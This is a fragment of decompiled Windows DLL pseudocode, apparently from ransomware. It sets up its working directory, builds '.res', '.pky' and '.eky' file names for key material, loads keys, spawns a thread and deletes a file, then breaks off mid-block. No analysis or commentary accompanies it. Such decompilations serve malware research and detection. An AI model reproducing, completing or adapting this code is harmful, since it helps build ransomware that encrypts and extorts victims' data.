 if ( a2 || sub_10004690() )
return 0;
Filename = word_1000D918;
memset(v12, 0, sizeof(v12));
v13 = 0;
GetModuleFileNameW(hModule, &Filename, 0x103u);
if ( wcsrchr(&Filename, 0x5Cu) )
*wcsrchr(&Filename, 0x5Cu) = 0;
SetCurrentDirectoryW(&Filename);
if ( !sub_10001000(&unk_1000D958, 1) )
return 0;
dword_1000DD94 = sub_100012D0();
if ( !sub_10003410() )
return 0;
sprintf(Buffer, "%08X.res", 0);
sprintf(byte_1000DD24, "%08X.pky", 0);
sprintf(byte_1000DD58, "%08X.eky", 0);
if ( sub_10004600(0) || sub_10004500(0) )
{
v10 = CreateThread(0, 0, sub_10004990, 0, 0, 0);
WaitForSingleObject(v10, 0xFFFFFFFF);
CloseHandle(v10);
return 0;
}
v2 = operator new(0x28u);
v14 = 0;
if ( v2 )
v3 = (void (__thiscall ***)(_DWORD, int))sub_10003A10(v2);
else
v3 = 0;
v14 = -1;
if ( !v3 || !sub_10003AC0(byte_1000DD24, byte_1000DD58) )
return 0;
if ( !sub_100046D0() || dword_1000DC70 )
{
DeleteFileA(Buffer);